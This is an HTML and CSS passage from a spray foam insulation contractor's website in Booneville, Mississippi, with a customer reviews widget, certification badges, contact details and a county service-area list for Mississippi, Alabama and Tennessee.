<div  class='flex_column av-d5i4c5-e4153e25571b875fbf1e01afc91f1f7e av_one_full  avia-builder-el-4  el_before_av_button  avia-builder-el-first  first flex_column_div av-zero-column-padding  '     ><style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-2m12hx-682389ed66c6c8e5931227febd1967d8">
#top .av-special-heading.av-2m12hx-682389ed66c6c8e5931227febd1967d8{
padding-bottom:10px;
color:#ffffff;
font-size:48px;
}
body .av-special-heading.av-2m12hx-682389ed66c6c8e5931227febd1967d8 .av-special-heading-tag .heading-char{
font-size:25px;
}
#top #wrap_all .av-special-heading.av-2m12hx-682389ed66c6c8e5931227febd1967d8 .av-special-heading-tag{
font-size:48px;
}
.av-special-heading.av-2m12hx-682389ed66c6c8e5931227febd1967d8 .special-heading-inner-border{
border-color:#ffffff;
}
.av-special-heading.av-2m12hx-682389ed66c6c8e5931227febd1967d8 .av-subheading{
font-size:32px;
}

@media only screen and (min-width: 480px) and (max-width: 767px){ 
#top #wrap_all .av-special-heading.av-2m12hx-682389ed66c6c8e5931227febd1967d8 .av-special-heading-tag{
font-size:0.8em;
}
}

@media only screen and (max-width: 479px){ 
#top #wrap_all .av-special-heading.av-2m12hx-682389ed66c6c8e5931227febd1967d8 .av-special-heading-tag{
font-size:0.8em;
}
}
</style>
<div  class='av-special-heading av-2m12hx-682389ed66c6c8e5931227febd1967d8 av-special-heading-h2 custom-color-heading blockquote modern-quote modern-centered  avia-builder-el-5  el_before_av_codeblock  avia-builder-el-first  av-inherit-size'><h2 class='av-special-heading-tag '  >What Our Customers Say</h2><div class='av_custom_color av-subheading av-subheading_below'><p>Learn why we are the &#8220;Real McCoy&#8221;!</p>
</div><div class="special-heading-border"><div class="special-heading-inner-border"></div></div></div>
<section class="avia_codeblock_section  avia_code_block_1" ><div class='avia_codeblock ' ><div class='embedsocial-reviews' data-ref="a1fb735d3d6ad39572b0e033158a18f3f5bd6ffc"></div><script>(function(d, s, id){var js; if (d.getElementById(id)) {return;} js = d.createElement(s); js.id = id; js.src = "https://embedsocial.com/embedscript/ri.js"; d.getElementsByTagName("head")[0].appendChild(js);}(document, "script", "EmbedSocialReviewsScript"));</script></div></section></div><div  class='avia-button-wrap av-kf5mtobg-fc81196ba0fce3b73b1fce39ac807a23-wrap avia-button-center  avia-builder-el-7  el_after_av_one_full  avia-builder-el-last '><a href='https://mccoyfoam.com/reviews/'  class='avia-button av-kf5mtobg-fc81196ba0fce3b73b1fce39ac807a23 av-link-btn avia-icon_select-no avia-size-medium avia-position-center avia-color-theme-color-subtle'   aria-label="More Reviews"><span class='avia_iconbox_title' >More Reviews</span></a></div>

</div></div></div><!-- close content main div --></div></div><div id='av_section_3'  class='avia-section av-675cgl-56c8b8666eb6652d16b3adacd6f6c83d main_color avia-section-default avia-no-border-styling  avia-builder-el-8  el_after_av_section  el_before_av_layout_row  avia-bg-style-scroll container_wrap fullsize'  ><div class='container av-section-cont-open' ><div class='template-page content  av-content-full alpha units'><div class='post-entry post-entry-type-page post-entry-6067'><div class='entry-content-wrapper clearfix'>
<div class='flex_column_table av-hpq6d-2b1f4ea43e465bd50c29ef274fe81d83 sc-av_two_third av-equal-height-column-flextable'>
<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-hpq6d-2b1f4ea43e465bd50c29ef274fe81d83">
.flex_column.av-hpq6d-2b1f4ea43e465bd50c29ef274fe81d83{
border-radius:0px 0px 0px 0px;
padding:0px 0px 0px 0px;
}
</style>
<div  class='flex_column av-hpq6d-2b1f4ea43e465bd50c29ef274fe81d83 av_two_third  avia-builder-el-9  el_before_av_one_third  avia-builder-el-first  first flex_column_table_cell av-equal-height-column av-align-middle av-zero-column-padding  '     ><style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-kklwt7cb-1789bf74f9af815f8f4d9df78991442a">
#top .av-special-heading.av-kklwt7cb-1789bf74f9af815f8f4d9df78991442a{
padding-bottom:10px;
color:#000000;
font-size:30px;
}
body .av-special-heading.av-kklwt7cb-1789bf74f9af815f8f4d9df78991442a .av-special-heading-tag .heading-char{
font-size:25px;
}
#top #wrap_all .av-special-heading.av-kklwt7cb-1789bf74f9af815f8f4d9df78991442a .av-special-heading-tag{
font-size:30px;
}
.av-special-heading.av-kklwt7cb-1789bf74f9af815f8f4d9df78991442a .special-heading-inner-border{
border-color:#000000;
}
.av-special-heading.av-kklwt7cb-1789bf74f9af815f8f4d9df78991442a .av-subheading{
font-size:15px;
}

@media only screen and (min-width: 480px) and (max-width: 767px){ 
#top #wrap_all .av-special-heading.av-kklwt7cb-1789bf74f9af815f8f4d9df78991442a .av-special-heading-tag{
font-size:0.8em;
}
}

@media only screen and (max-width: 479px){ 
#top #wrap_all .av-special-heading.av-kklwt7cb-1789bf74f9af815f8f4d9df78991442a .av-special-heading-tag{
font-size:0.8em;
}
}
</style>
<div  class='av-special-heading av-kklwt7cb-1789bf74f9af815f8f4d9df78991442a av-special-heading-h2 custom-color-heading blockquote modern-quote modern-centered  avia-builder-el-10  avia-builder-el-no-sibling  av-thin-font av-inherit-size'><h2 class='av-special-heading-tag '  ><strong>A Top-Rated Insulation Contractor serving <br />Northeast Mississippi, Northwest Alabama <br />&#038; Southwest Tennessee</strong></h2><div class="special-heading-border"><div class="special-heading-inner-border"></div></div></div></div><div class='av-flex-placeholder'></div>
<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-20b6cl-004f079b1320c660c653d959f2fe3506">
.flex_column.av-20b6cl-004f079b1320c660c653d959f2fe3506{
border-radius:0px 0px 0px 0px;
padding:0px 0px 0px 0px;
}
</style>
<div  class='flex_column av-20b6cl-004f079b1320c660c653d959f2fe3506 av_one_third  avia-builder-el-11  el_after_av_two_third  avia-builder-el-last  flex_column_table_cell av-equal-height-column av-align-middle av-zero-column-padding  '     ><div  class='avia-button-wrap av-keyu0d29-623f572cf60ed07972963236ca16c36d-wrap avia-button-center  avia-builder-el-12  avia-builder-el-no-sibling '>
<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-keyu0d29-623f572cf60ed07972963236ca16c36d">
#top #wrap_all .avia-button.av-keyu0d29-623f572cf60ed07972963236ca16c36d{
background-color:#e73721;
border-color:#e73721;
color:#ffffff;
transition:all 0.4s ease-in-out;
}
#top #wrap_all .avia-button.av-keyu0d29-623f572cf60ed07972963236ca16c36d .avia-svg-icon svg:first-child{
fill:#ffffff;
stroke:#ffffff;
}
</style>
<a href='https://mccoyfoam.com/contact/'  class='avia-button av-keyu0d29-623f572cf60ed07972963236ca16c36d av-link-btn avia-icon_select-no avia-size-x-large avia-position-center'   aria-label="GET QUOTE"><span class='avia_iconbox_title' >GET QUOTE</span></a></div></div></div><!--close column table wrapper. Autoclose: 1 -->

</div></div></div><!-- close content main div --></div></div><div id='av-layout-grid-3'  class='av-layout-grid-container av-6ss0v9-1f67bbbe04ce785dc0add633614cf9e7 entry-content-wrapper main_color av-flex-cells  avia-builder-el-13  el_after_av_section  el_before_av_section  grid-row-not-first  container_wrap fullsize'  >

<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-kdqkfdp3-8e2a3c8c0e57a626a66aad7ecf99264c">
.flex_cell.av-kdqkfdp3-8e2a3c8c0e57a626a66aad7ecf99264c{
vertical-align:top;
background-color:#222122;
}
.responsive #top #wrap_all .flex_cell.av-kdqkfdp3-8e2a3c8c0e57a626a66aad7ecf99264c{
padding:30px 30px 30px 30px !important;
}
</style>
<div class='flex_cell av-kdqkfdp3-8e2a3c8c0e57a626a66aad7ecf99264c av-gridrow-cell av_one_fifth no_margin  avia-builder-el-14  el_before_av_cell_three_fifth  avia-builder-el-first  content-align-top'  ><div class='flex_cell_inner'>
</div></div>
<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-kdqkfo49-ccb5aae1e88799539c3e4b6635732115">
.flex_cell.av-kdqkfo49-ccb5aae1e88799539c3e4b6635732115{
vertical-align:top;
background-color:#222122;
}
.responsive #top #wrap_all .flex_cell.av-kdqkfo49-ccb5aae1e88799539c3e4b6635732115{
padding:30px 30px 30px 30px !important;
}
</style>
<div class='flex_cell av-kdqkfo49-ccb5aae1e88799539c3e4b6635732115 av-gridrow-cell av_three_fifth no_margin  avia-builder-el-15  el_after_av_cell_one_fifth  el_before_av_cell_one_fifth  content-align-top'  ><div class='flex_cell_inner'>
<div class='flex_column_table av-57w9qd-d2dfe1199a49f469d20a51a1dace1bfb sc-av_one_third av-equal-height-column-flextable'>
<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-57w9qd-d2dfe1199a49f469d20a51a1dace1bfb">
.flex_column.av-57w9qd-d2dfe1199a49f469d20a51a1dace1bfb{
border-radius:0px 0px 0px 0px;
padding:10px 50px 10px 50px;
}
</style>
<div  class='flex_column av-57w9qd-d2dfe1199a49f469d20a51a1dace1bfb av_one_third  avia-builder-el-16  el_before_av_one_third  avia-builder-el-first  first flex_column_table_cell av-equal-height-column av-align-middle  '     ><style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-kdqhlv0e-5344fac819fd93f0ac820d90ffdd4c90">
.avia-image-container.av-kdqhlv0e-5344fac819fd93f0ac820d90ffdd4c90 img.avia_image{
box-shadow:none;
}
.avia-image-container.av-kdqhlv0e-5344fac819fd93f0ac820d90ffdd4c90 .av-image-caption-overlay-center{
color:#ffffff;
}
</style>
<div  class='avia-image-container av-kdqhlv0e-5344fac819fd93f0ac820d90ffdd4c90 av-styling- avia-align-center  avia-builder-el-17  avia-builder-el-no-sibling '  ><div class="avia-image-container-inner"><div class="avia-image-overlay-wrap"><img class='avia_image ' src='[data-uri]' data-spai='1' alt='Spray Foam World Wide Ambassador' title='Spray Foam World Wide Ambassador'  height="300" width="300"  /></div></div></div></div><div class='av-flex-placeholder'></div>
<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-4ooebp-c477e95e7e0ce84f1c95fa904d4f954c">
.flex_column.av-4ooebp-c477e95e7e0ce84f1c95fa904d4f954c{
border-radius:0px 0px 0px 0px;
padding:10px 30px 10px 30px;
}
</style>
<div  class='flex_column av-4ooebp-c477e95e7e0ce84f1c95fa904d4f954c av_one_third  avia-builder-el-18  el_after_av_one_third  el_before_av_one_third  flex_column_table_cell av-equal-height-column av-align-middle  '     ><style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-5o4byt-caa29e326510e050944dd69f9a051eca">
.avia-image-container.av-5o4byt-caa29e326510e050944dd69f9a051eca img.avia_image{
box-shadow:none;
}
.avia-image-container.av-5o4byt-caa29e326510e050944dd69f9a051eca .av-image-caption-overlay-center{
color:#ffffff;
}
</style>
<div  class='avia-image-container av-5o4byt-caa29e326510e050944dd69f9a051eca av-styling- avia-align-center  avia-builder-el-19  avia-builder-el-no-sibling '  ><div class="avia-image-container-inner"><div class="avia-image-overlay-wrap"><img class='avia_image ' src='[data-uri]' data-spai='1' alt='' title='SPFA PCP CERTIFIED (Insulation Master Installer'  height="300" width="230"  /></div></div></div></div><div class='av-flex-placeholder'></div>
<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-1zjqp1-23a55068aa432e2ae893533bbb090560">
.flex_column.av-1zjqp1-23a55068aa432e2ae893533bbb090560{
border-radius:0px 0px 0px 0px;
padding:10px 50px 10px 50px;
}
</style>
<div  class='flex_column av-1zjqp1-23a55068aa432e2ae893533bbb090560 av_one_third  avia-builder-el-20  el_after_av_one_third  el_before_av_hr  flex_column_table_cell av-equal-height-column av-align-middle  '     ><style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-2lqzud-8a9c60642ed1f6181dce568a9a2617cb">
.avia-image-container.av-2lqzud-8a9c60642ed1f6181dce568a9a2617cb img.avia_image{
box-shadow:none;
}
.avia-image-container.av-2lqzud-8a9c60642ed1f6181dce568a9a2617cb .av-image-caption-overlay-center{
color:#ffffff;
}
</style>
<div  class='avia-image-container av-2lqzud-8a9c60642ed1f6181dce568a9a2617cb av-styling- avia-align-center  avia-builder-el-21  avia-builder-el-no-sibling '  ><div class="avia-image-container-inner"><div class="avia-image-overlay-wrap"><img class='avia_image ' src='[data-uri]' data-spai='1' alt='' title='Spray Polyurethane Foam Alliance'  height="300" width="283"  /></div></div></div></div></div><!--close column table wrapper. Autoclose: 1 --><div  class='hr av-kf10mqu6-10308bd93031648a70aa66abbb46705c hr-default  avia-builder-el-22  el_after_av_one_third  avia-builder-el-last '><span class='hr-inner '><span class="hr-inner-style"></span></span></div>
</div></div>
<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-kdqkfxnb-8bedc71a889454b40782c6f4035d0b15">
.flex_cell.av-kdqkfxnb-8bedc71a889454b40782c6f4035d0b15{
vertical-align:top;
background-color:#222122;
}
.responsive #top #wrap_all .flex_cell.av-kdqkfxnb-8bedc71a889454b40782c6f4035d0b15{
padding:30px 30px 30px 30px !important;
}
</style>
<div class='flex_cell av-kdqkfxnb-8bedc71a889454b40782c6f4035d0b15 av-gridrow-cell av_one_fifth no_margin  avia-builder-el-23  el_after_av_cell_three_fifth  avia-builder-el-last  content-align-top'  ><div class='flex_cell_inner'>
</div></div>
</div>

<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-kdqkz6bu-eff6c145a271340a7a81c6e61313e526">
.avia-section.av-kdqkz6bu-eff6c145a271340a7a81c6e61313e526{
background-color:#222122;
background-image:unset;
}
</style>
<div id='av_section_4'  class='avia-section av-kdqkz6bu-eff6c145a271340a7a81c6e61313e526 main_color avia-section-small avia-no-border-styling  avia-builder-el-24  el_after_av_layout_row  avia-builder-el-last  avia-bg-style-scroll container_wrap fullsize'  ><div class='container av-section-cont-open' ><div class='template-page content  av-content-full alpha units'><div class='post-entry post-entry-type-page post-entry-6067'><div class='entry-content-wrapper clearfix'>
<div class='flex_column_table av-57w9qd-8-d6df7b5a9f4c824fbd3e2d4632fb9b0a sc-av_one_fourth av-equal-height-column-flextable'>
<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-57w9qd-8-d6df7b5a9f4c824fbd3e2d4632fb9b0a">
.flex_column.av-57w9qd-8-d6df7b5a9f4c824fbd3e2d4632fb9b0a{
border-radius:0px 0px 0px 0px;
padding:0px 0px 0px 0px;
}
</style>
<div  class='flex_column av-57w9qd-8-d6df7b5a9f4c824fbd3e2d4632fb9b0a av_one_fourth  avia-builder-el-25  el_before_av_one_fourth  avia-builder-el-first  first flex_column_table_cell av-equal-height-column av-align-top av-zero-column-padding  '     ><style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-kdqku65z-231901a307a978f12168c2f643615490">
.avia-image-container.av-kdqku65z-231901a307a978f12168c2f643615490 img.avia_image{
box-shadow:none;
}
.avia-image-container.av-kdqku65z-231901a307a978f12168c2f643615490 .av-image-caption-overlay-center{
color:#ffffff;
}
</style>
<div  class='avia-image-container av-kdqku65z-231901a307a978f12168c2f643615490 av-styling- avia-align-center  avia-builder-el-26  el_before_av_textblock  avia-builder-el-first '  ><div class="avia-image-container-inner"><div class="avia-image-overlay-wrap"><img class='avia_image ' src='[data-uri]' data-spai='1' alt='' title='McCoy Foam'  height="98" width="300"  /></div></div></div>

<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-kdqktr89-7ad56f60e011c2691f2335a9e7755610">
#top .av_textblock_section.av-kdqktr89-7ad56f60e011c2691f2335a9e7755610 .avia_textblock{
font-size:16px;
color:#ffffff;
}
</style>
<section  class='av_textblock_section av-kdqktr89-7ad56f60e011c2691f2335a9e7755610 '  ><div class='avia_textblock av_inherit_color' ><p>We provide a wide range of <a href="https://mccoyfoam.com/insulation/">insulation</a> services for both residential and commercial clients in <a href="https://mccoyfoam.com/service-area/ne-mississippi/">Northeast Mississippi, </a><a href="https://mccoyfoam.com/service-area/nw-alabama/">Northwest Alabama</a> &#038; <a href="https://mccoyfoam.com/service-area/sw-tennessee/">Southwest Tennessee</a>.</p>
</div></section></div><div class='av-flex-placeholder'></div>
<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-57w9qd-7-a2c8e281e7735f541aefa25a83da481a">
.flex_column.av-57w9qd-7-a2c8e281e7735f541aefa25a83da481a{
border-radius:0px 0px 0px 0px;
padding:0px 0px 0px 0px;
}
</style>
<div  class='flex_column av-57w9qd-7-a2c8e281e7735f541aefa25a83da481a av_one_fourth  avia-builder-el-28  el_after_av_one_fourth  el_before_av_one_fourth  flex_column_table_cell av-equal-height-column av-align-top av-zero-column-padding  '     ><style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-5mm3t1-a29c01ef164fab2ab49afe6145036a1c">
#top .av-special-heading.av-5mm3t1-a29c01ef164fab2ab49afe6145036a1c{
padding-bottom:10px;
color:#ffffff;
}
body .av-special-heading.av-5mm3t1-a29c01ef164fab2ab49afe6145036a1c .av-special-heading-tag .heading-char{
font-size:25px;
}
.av-special-heading.av-5mm3t1-a29c01ef164fab2ab49afe6145036a1c .special-heading-inner-border{
border-color:#ffffff;
}
.av-special-heading.av-5mm3t1-a29c01ef164fab2ab49afe6145036a1c .av-subheading{
font-size:15px;
}
</style>
<div  class='av-special-heading av-5mm3t1-a29c01ef164fab2ab49afe6145036a1c av-special-heading-h3 custom-color-heading blockquote modern-quote  avia-builder-el-29  el_before_av_hr  avia-builder-el-first  av-thin-font'><h3 class='av-special-heading-tag '  ><strong>Contact Us</strong></h3><div class="special-heading-border"><div class="special-heading-inner-border"></div></div></div>

<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-kdql78q0-696755eefd18f33e43568582bb820d87">
#top .hr.av-kdql78q0-696755eefd18f33e43568582bb820d87{
margin-top:1px;
margin-bottom:1px;
}
.hr.av-kdql78q0-696755eefd18f33e43568582bb820d87 .hr-inner{
width:60px;
border-color:#e73721;
}
</style>
<div  class='hr av-kdql78q0-696755eefd18f33e43568582bb820d87 hr-custom  avia-builder-el-30  el_after_av_heading  el_before_av_textblock  hr-left hr-icon-no'><span class='hr-inner inner-border-av-border-fat'><span class="hr-inner-style"></span></span></div>

<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-kdqktr89-6-31513e7c00957e170f7501408c2ad057">
#top .av_textblock_section.av-kdqktr89-6-31513e7c00957e170f7501408c2ad057 .avia_textblock{
font-size:16px;
color:#ffffff;
}
</style>
<section  class='av_textblock_section av-kdqktr89-6-31513e7c00957e170f7501408c2ad057 '  ><div class='avia_textblock av_inherit_color' ><p>McCoy Foam<br />
361 County Road 8061<br />
Booneville, MS 38829</p>
</div></section>

<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-kdqlfavx-98c83c9e7bb5a39ae78afd26a7153de8">
#top .avia-icon-list-container.av-kdqlfavx-98c83c9e7bb5a39ae78afd26a7153de8 .iconlist_icon{
color:#e73721;
font-size:16px;
}
#top .avia-icon-list-container.av-kdqlfavx-98c83c9e7bb5a39ae78afd26a7153de8 .iconlist_icon svg:first-child{
stroke:#e73721;
fill:#e73721;
height:16px;
width:16px;
}
#top #wrap_all .avia-icon-list-container.av-kdqlfavx-98c83c9e7bb5a39ae78afd26a7153de8 .av_iconlist_title{
font-size:16px;
color:#ffffff;
}
.avia-icon-list-container.av-kdqlfavx-98c83c9e7bb5a39ae78afd26a7153de8 .iconlist_content{
font-size:14px;
}
</style>
<div  class='avia-icon-list-container av-kdqlfavx-98c83c9e7bb5a39ae78afd26a7153de8  avia-builder-el-32  el_after_av_textblock  el_before_av_codeblock '><ul class='avia-icon-list avia_animate_when_almost_visible avia-icon-list-left av-iconlist-small av-kdqlfavx-98c83c9e7bb5a39ae78afd26a7153de8 avia-iconlist-animate'>
<li><div class='iconlist_icon av-6iyl3p-f3c2f0cc97e4f98d8be038626112ee83 avia-font-entypo-fontello avia-iconfont avia-font-entypo-fontello'><span class='av-icon-char' data-av_icon='' data-av_iconfont='entypo-fontello' aria-hidden="true"></span></div><article class="article-icon-entry av-iconlist-empty" ><div class="iconlist_content_wrap"><header class="entry-content-header" aria-label="Icon: &lt;a href=&#039;tel:+16622628030&#039; title=&#039;662-262-8030&#039;&gt;662-262-8030&lt;/a&gt;"><div class='av_iconlist_title iconlist_title_small  av_inherit_color' ><a href='tel:+16622628030' title='662-262-8030'>662-262-8030</a></div></header><div class='iconlist_content ' ></div></div><footer class="entry-footer"></footer></article><div class="iconlist-timeline"></div></li>
<li><div class='iconlist_icon av-4ng8th-e7a416b00156b345d9cd4caa3374cfbd avia-font-entypo-fontello avia-iconfont avia-font-entypo-fontello'><span class='av-icon-char' data-av_icon='' data-av_iconfont='entypo-fontello' aria-hidden="true"></span></div><article class="article-icon-entry av-iconlist-empty" ><div class="iconlist_content_wrap"><header class="entry-content-header" aria-label="Icon: Installer # S00642"><div class='av_iconlist_title iconlist_title_small  av_inherit_color' >Installer # S00642</div></header><div class='iconlist_content ' ></div></div><footer class="entry-footer"></footer></article><div class="iconlist-timeline"></div></li>
<li><div class='iconlist_icon av-27ll1-8057129c7b491dcb29c883e562934dff avia-font-entypo-fontello avia-iconfont avia-font-entypo-fontello'><span class='av-icon-char' data-av_icon='' data-av_iconfont='entypo-fontello' aria-hidden="true"></span></div><article class="article-icon-entry av-iconlist-empty" ><div class="iconlist_content_wrap"><header class="entry-content-header" aria-label="Icon: &lt;a href=&#039;https://mccoyfoam.com/contact/&#039; title=&#039;Customer Support&#039;&gt;Customer Support&lt;/a&gt;"><div class='av_iconlist_title iconlist_title_small  av_inherit_color' ><a href='https://mccoyfoam.com/contact/' title='Customer Support'>Customer Support</a></div></header><div class='iconlist_content ' ></div></div><footer class="entry-footer"></footer></article><div class="iconlist-timeline"></div></li>
</ul></div>
<section class="avia_codeblock_section  avia_code_block_2" ><div class='avia_codeblock ' ><a href="https://www.bbb.org/us/ms/booneville/profile/spray-foam-insulation-contractors/mccoy-foam-0523-235889375/#sealclick" target="_blank" rel="nofollow"><img src="[data-uri]" data-spai="1" style="border: 0;" alt="McCoy Foam BBB Business Review" /></a></div></section></div><div class='av-flex-placeholder'></div>
<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-57w9qd-5-ba4e9811a71613872546afe84b650732">
.flex_column.av-57w9qd-5-ba4e9811a71613872546afe84b650732{
border-radius:0px 0px 0px 0px;
padding:0px 0px 0px 0px;
}
</style>
<div  class='flex_column av-57w9qd-5-ba4e9811a71613872546afe84b650732 av_one_fourth  avia-builder-el-34  el_after_av_one_fourth  el_before_av_one_fourth  flex_column_table_cell av-equal-height-column av-align-top av-zero-column-padding  '     ><style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-1qgat-d7dda896128d5fa05df65002bb06ed8a">
#top .av-special-heading.av-1qgat-d7dda896128d5fa05df65002bb06ed8a{
padding-bottom:10px;
color:#ffffff;
}
body .av-special-heading.av-1qgat-d7dda896128d5fa05df65002bb06ed8a .av-special-heading-tag .heading-char{
font-size:25px;
}
.av-special-heading.av-1qgat-d7dda896128d5fa05df65002bb06ed8a .special-heading-inner-border{
border-color:#ffffff;
}
.av-special-heading.av-1qgat-d7dda896128d5fa05df65002bb06ed8a .av-subheading{
font-size:15px;
}
</style>
<div  class='av-special-heading av-1qgat-d7dda896128d5fa05df65002bb06ed8a av-special-heading-h3 custom-color-heading blockquote modern-quote  avia-builder-el-35  el_before_av_hr  avia-builder-el-first  av-thin-font'><h3 class='av-special-heading-tag '  ><strong>Service Area</strong></h3><div class="special-heading-border"><div class="special-heading-inner-border"></div></div></div>

<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-kdql78q0-4-8b76b9266a9208a536c9c3ee82166e85">
#top .hr.av-kdql78q0-4-8b76b9266a9208a536c9c3ee82166e85{
margin-top:1px;
margin-bottom:1px;
}
.hr.av-kdql78q0-4-8b76b9266a9208a536c9c3ee82166e85 .hr-inner{
width:60px;
border-color:#e73721;
}
</style>
<div  class='hr av-kdql78q0-4-8b76b9266a9208a536c9c3ee82166e85 hr-custom  avia-builder-el-36  el_after_av_heading  el_before_av_textblock  hr-left hr-icon-no'><span class='hr-inner inner-border-av-border-fat'><span class="hr-inner-style"></span></span></div>

<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-keyr8tbo-16ca549117e7877f7c27554e55fcd86c">
#top .av_textblock_section.av-keyr8tbo-16ca549117e7877f7c27554e55fcd86c .avia_textblock{
font-size:16px;
color:#ffffff;
}
</style>
<section  class='av_textblock_section av-keyr8tbo-16ca549117e7877f7c27554e55fcd86c '  ><div class='avia_textblock av_inherit_color' ><p>MS &#8211; <a href="https://mccoyfoam.com/spray-foam-insulation-concrete-lifting-alcorn-county-ms/">Alcorn</a> | <a href="https://mccoyfoam.com/spray-foam-insulation-concrete-lifting-benton-county-ms/">Benton</a> | <a href="https://mccoyfoam.com/spray-foam-insulation-concrete-lifting-calhoun-county-ms/">Calhoun</a> | <a href="https://mccoyfoam.com/spray-foam-insulation-concrete-lifting-chickesaw-county-ms/">Chickesaw</a> | <a href="https://mccoyfoam.com/spray-foam-insulation-concrete-lifting-clay-county-ms/">Clay</a> | <a href="https://mccoyfoam.com/spray-foam-insulation-concrete-lifting-itawamba-county-ms/">Itawamba</a> | <a href="https://mccoyfoam.com/spray-foam-insulation-concrete-lifting-lafayette-county-ms/">Lafayette</a> | <a href="https://mccoyfoam.com/spray-foam-insulation-concrete-lifting-lee-county-ms/">Lee</a> | <a href="https://mccoyfoam.com/spray-foam-insulation-concrete-lifting-marshall-county-ms/">Marshall</a> | <a href="https://mccoyfoam.com/spray-foam-insulation-concrete-lifting-monroe-county-ms/">Monroe</a> | <a href="https://mccoyfoam.com/spray-foam-insulation-concrete-lifting-pontotoc-county-ms/">Pontotoc</a> | <a href="https://mccoyfoam.com/spray-foam-insulation-concrete-lifting-prentiss-county-ms/">Prentiss</a> | <a href="https://mccoyfoam.com/spray-foam-insulation-concrete-lifting-tippah-county-ms/">Tippah</a> | <a href="https://mccoyfoam.com/spray-foam-insulation-concrete-lifting-tishomingo-county-ms/">Tishomingo</a> | <a href="https://mccoyfoam.com/spray-foam-insulation-concrete-lifting-union-county-ms/">Union</a> | <a href="https://mccoyfoam.com/spray-foam-insulation-concrete-lifting-webster-county-ms/">Webster</a></p>
<p>AL &#8211; <a href="https://mccoyfoam.com/spray-foam-insulation-concrete-lifting-colbert-county-al/">Colbert</a> | <a href="https://mccoyfoam.com/spray-foam-insulation-concrete-lifting-franklin-county-al/">Franklin</a> | <a href="https://mccoyfoam.com/spray-foam-insulation-concrete-lifting-marion-county-al/">Marion</a></p>
<p>TN &#8211; <a href="https://mccoyfoam.com/spray-foam-insulation-concrete-lifting-hardeman-county-tn/">Hardeman</a> | <a href="https://mccoyfoam.com/spray-foam-insulation-concrete-lifting-hardin-county-tn/">Hardin</a> | <a href="https://mccoyfoam.com/spray-foam-insulation-concrete-lifting-mcnairy-county-tn/">McNairy</a> | <a href="https://mccoyfoam.com/spray-foam-insulation-concrete-lifting-wayne-county-tn/">Wayne</a></p>
</div></section></div><div class='av-flex-placeholder'></div>
<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-57w9qd-2-4bbc6553137483313968476770c600d3">
.flex_column.av-57w9qd-2-4bbc6553137483313968476770c600d3{
border-radius:0px 0px 0px 0px;
padding:0px 0px 0px 0px;
}
</style>
<div  class='flex_column av-57w9qd-2-4bbc6553137483313968476770c600d3 av_one_fourth  avia-builder-el-38  el_after_av_one_fourth  el_before_av_hr  flex_column_table_cell av-equal-height-column av-align-top av-zero-column-padding  '     ><style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-2wnfxh-47175bdb97fb16b160872d58966e86b5">
#top .av-special-heading.av-2wnfxh-47175bdb97fb16b160872d58966e86b5{
padding-bottom:10px;
color:#ffffff;
}
body .av-special-heading.av-2wnfxh-47175bdb97fb16b160872d58966e86b5 .av-special-heading-tag .heading-char{
font-size:25px;
}
.av-special-heading.av-2wnfxh-47175bdb97fb16b160872d58966e86b5 .special-heading-inner-border{
border-color:#ffffff;
}
.av-special-heading.av-2wnfxh-47175bdb97fb16b160872d58966e86b5 .av-subheading{
font-size:15px;
}
</style>
<div  class='av-special-heading av-2wnfxh-47175bdb97fb16b160872d58966e86b5 av-special-heading-h3 custom-color-heading blockquote modern-quote  avia-builder-el-39  el_before_av_hr  avia-builder-el-first  av-thin-font'><h3 class='av-special-heading-tag '  ><strong>Open Hours</strong></h3><div class="special-heading-border"><div class="special-heading-inner-border"></div></div></div>

<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-kdql78q0-1-2cd4a06823f5ced31f0c13535ddf1b70">
#top .hr.av-kdql78q0-1-2cd4a06823f5ced31f0c13535ddf1b70{
margin-top:1px;
margin-bottom:1px;
}
.hr.av-kdql78q0-1-2cd4a06823f5ced31f0c13535ddf1b70 .hr-inner{
width:60px;
border-color:#e73721;
}
</style>
<div  class='hr av-kdql78q0-1-2cd4a06823f5ced31f0c13535ddf1b70 hr-custom  avia-builder-el-40  el_after_av_heading  el_before_av_iconlist  hr-left hr-icon-no'><span class='hr-inner inner-border-av-border-fat'><span class="hr-inner-style"></span></span></div>

<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-kdqlfavx-3-b11aacfc294c1b9869b208906f524ac8">
#top .avia-icon-list-container.av-kdqlfavx-3-b11aacfc294c1b9869b208906f524ac8 .iconlist_icon{
color:#e81b00;
font-size:16px;
}
#top .avia-icon-list-container.av-kdqlfavx-3-b11aacfc294c1b9869b208906f524ac8 .iconlist_icon svg:first-child{
stroke:#e81b00;
fill:#e81b00;
height:16px;
width:16px;
}
#top #wrap_all .avia-icon-list-container.av-kdqlfavx-3-b11aacfc294c1b9869b208906f524ac8 .av_iconlist_title{
font-size:16px;
color:#ffffff;
}
.avia-icon-list-container.av-kdqlfavx-3-b11aacfc294c1b9869b208906f524ac8 .iconlist_content{
font-size:16px;
color:#e73721;
}
</style>
